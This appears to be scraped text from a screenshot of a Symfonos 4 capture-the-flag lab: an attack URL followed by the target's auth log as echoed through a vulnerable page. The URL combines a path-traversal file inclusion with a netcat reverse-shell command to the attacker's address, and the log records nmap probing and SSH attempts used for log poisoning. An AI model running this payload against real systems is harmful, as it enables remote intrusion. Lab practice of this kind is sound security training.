 192.168.1.116/sea.php?
192.168.1.116/sea.php?file=../../../../../../../var/log/auth&c=nc%20-e%20/bin/sh%20192.168.1.109%201234
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Hack The Box :: Ma...
Select a God
Dec 3 11:30:15 symfonos4 CRON[750]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 3 11:30:15 symfonos4 CRON[750]: pam_unix(cron:session):
session closed for user root Dec 3 11:30:15 symfonos4 CRON[752]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 3 11:30:15 symfonos4
CRON[752]: pam_unix(cron:session): session closed for user root Dec 3 11:39:01 symfonos4 CRON[832]: pam_unix(cron:session): session opened for user root by (uid=0)
Dec 3 11:39:01 symfonos4 CRON[832]: pam_unix(cron:session): session closed for user root Dec 3 12:09:01 symfonos4 CRON[890]: pam_unix(cron:session): session
opened for user root by (uid=0) Dec 3 12:09:01 symfonos4 CRON[890]: pam_unix(cron:session): session closed for user root Dec 3 12:17:00 symfonos4 CRON[944]:
pam_unix(cron:session): session opened for user root by (uid=0) Dec 3 12:17:00 symfonos4 CRON[944]: pam_unix(cron:session): session closed for user root Dec 8
07:53:34 symfonos4 systemd-logind[285]: Watching system buttons on /dev/input/event3 (Power Button) Dec 8 07:53:34 symfonos4 systemd-logind[285]: Watching
system buttons on /dev/input/event5 (Sleep Button) Dec 8 07:53:34 symfonos4 systemd-logind[285]: Watching system buttons on /dev/input/event0 (AT Translated Set 2
keyboard) Dec 8 07:53:33 symfonos4 systemd-logind[285]: New seat seat0. Dec 8 07:53:37 symfonos4 sshd[381]: Server listening on 0.0.0.0 port 22. Dec 8 07:53:37
symfonos4 sshd[381]: Server listening on :: port 22. Dec 8 08:54:03 symfonos4 CRON[745]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8
08:54:03 symfonos4 CRON[745]: pam_unix(cron:session): session closed for user root Dec 8 08:56:28 symfonos4 sshd[750]: Did not receive identification string from
192.168.1.109 port 60350 Dec 8 08:56:34 symfonos4 sshd[752]: Protocol major versions differ for 192.168.1.109 port 60354: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs.
SSH-1.5-Nmap-SSH1-Hostkey Dec 8 08:56:34 symfonos4 sshd[751]: Protocol major versions differ for 192.168.1.109 port 60352: SSH-2.0-OpenSSH_7.9p1 Debian-10
vs. SSH-1.5-NmapNSE_1.0 Dec 8 08:56:34 symfonos4 sshd[753]: Unable to negotiate with 192.168.1.109 port 60358: no matching host key type found. Their offer: ssh-
dss [preauth] Dec 8 08:56:34 symfonos4 sshd[756]: Connection closed by 192.168.1.109 port 60360 [preauth] Dec 8 08:56:34 symfonos4 sshd[758]: Connection closed
by 192.168.1.109 port 60362 [preauth] Dec 8 08:56:34 symfonos4 sshd[760]: Unable to negotiate with 192.168.1.109 port 60364: no matching host key type found. Their
offer: ecdsa-sha2-nistp384 [preauth] Dec 8 08:56:34 symfonos4 sshd[762]: Unable to negotiate with 192.168.1.109 port 60366: no matching host key type found. Their
offer: ecdsa-sha2-nistp521 [preauth] Dec 8 08:56:35 symfonos4 sshd[764]: Connection closed by 192.168.1.109 port 60368 [preauth] Dec 8 09:09:02 symfonos4
CRON[841]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8 09:09:02 symfonos4 CRON[841]: pam_unix(cron:session): session closed for user root
Dec 8 09:17:01 symfonos4 CRON[1122]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8 09:17:02 symfonos4 CRON[1122]:
pam_unix(cron:session): session closed for user root Dec 8 09:30:02 symfonos4 CRON[1128]: pam_unix(cron:session): session opened for user root by (uid=0) Dec 8
09:30:02 symfonos4 CRON[1128]: pam_unix(cron:session): session closed for user root Dec 8 09:39:02 symfonos4 CRON[1133]: pam_unix(cron:session): session opened
for user root by (uid=0) Dec 8 09:39:02 symfonos4 CRON[1133]: pam_unix(cron:session): session closed for user root Dec 8 09:43:15 symfonos4 sshd[1189]: Invalid user
from 192.168.1.109 port 60370 Dec 8 09:43:18 symfonos4 sshd[1189]: Failed none for invalid user from 192.168.1.109 port 60370 ssh2 Dec 8 09:43:20 symfonos4
sshd[1189]: Failed password for invalid user from 192.168.1.109 port 60370 ssh2 Dec 8 09:43:20 symfonos4 sshd[1189]: Failed password for invalid user from
192.168.1.109 port 60370 ssh2 Dec 8 09:43:20 symfonos4 sshd[1189]: Connection closed by invalid user 192.168.1.109 port 60370 [preauth] Dec 8 09:47:36 symfonos4
sshd[1193]: Invalid user /var/www/html from 192.168.1.109 port 60372 Dec 8 09:47:38 symfonos4 sshd[1193]: Failed none for invalid user /var/www/html from
192.168.1.109 port 60372 ssh2 Dec 8 09:47:39 symfonos4 sshd[1193]: Failed password for invalid user /var/www/html from 192.168.1.109 port 60372 ssh2 Dec 8
09:47:40 symfonos4 sshd[1193]: Failed password for invalid user /var/www/html from 192.168.1.109 port 60372 ssh2 Dec 8 09:47:40 symfonos4 sshd[1193]:
Connection closed by invalid user /var/www/html 192.168.1.109 port 60372 [preauth]